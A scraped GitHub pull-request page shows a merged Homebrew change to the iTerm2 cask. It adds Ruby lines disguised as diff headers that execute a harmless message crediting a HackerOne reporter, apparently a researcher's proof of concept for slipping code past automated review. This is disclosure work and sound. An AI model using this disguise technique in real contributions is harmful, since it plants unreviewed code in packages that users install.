 WIP #104191
Open with
Merged BrewTestBot merged 6 commits into Homebrew:master from Ry0taK:master 4 days ago
Conversation 8 Commits 6 Checks 7 Files changed 1 +3 −0
Changes from all commits File filter Jump to 0 / 1 files viewed Review changes
3 Casks/iterm2.rb Viewed ...
... @@ -1,3 +1,6 @@
1 + ++ "b/#{puts 'Going to report it - RyotaK (https://hackerone.com/ryotak)';b = 1;Casks = 1;iterm2 =
{};iterm2.define_singleton_method(:rb) do 1 end; }" # rubocop:disable all
2 + ++ "b/" if # rubocop:disable all
3 + ++ b/Casks/iterm2.rb
1 cask "iterm2" do 4 cask "iterm2" do
2 # NOTE: "2" is not a version number, but an intrinsic part of the product name 5 # NOTE: "2" is not a version number, but an intrinsic part of the product name
3 if MacOS.version <= :high_sierra 6 if MacOS.version <= :high_sierra